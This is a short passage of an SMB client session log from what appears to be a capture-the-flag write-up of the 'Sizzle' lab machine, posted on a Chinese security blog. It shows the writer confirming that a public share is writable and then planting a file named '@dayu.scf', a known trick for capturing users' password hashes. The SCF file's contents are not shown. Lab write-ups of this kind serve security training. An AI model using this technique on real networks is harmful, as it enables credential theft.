 dayuSizzle
mrb3n D 0 Mon Jul 2 15:19:20 2018
Public D 0 Wed Sep 26 01:45:32 2018
7779839 blocks of size 4096. 2396051 blocks available
smb: \> cd users
smb: \users\> cd Public
smb: \users\Public\> put test.txt
putting file test.txt as \users\Public\test.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:09:07 2020
.. D 0 Sun Mar 29 23:09:07 2020
test.txt A 0 Sun Mar 29 23:09:07 2020
7779839 blocks of size 4096. 2345726 blocks available
smb: \users\Public\> put @dayu.scf
putting file @dayu.scf as \users\Public\@dayu.scf (0.0 kb/s) (average 0.0 kb/s)
smb: \users\Public\> ls
. D 0 Sun Mar 29 23:16:25 2020
.. D 0 Sun Mar 29 23:16:25 2020
@dayu.scf A 88 Sun Mar 29 23:16:27 2020
7779839 blocks of size 4096. 2411148 blocks available
smb: \users\Public\>
大余安全
https://blog.csdn.net/qq_34801745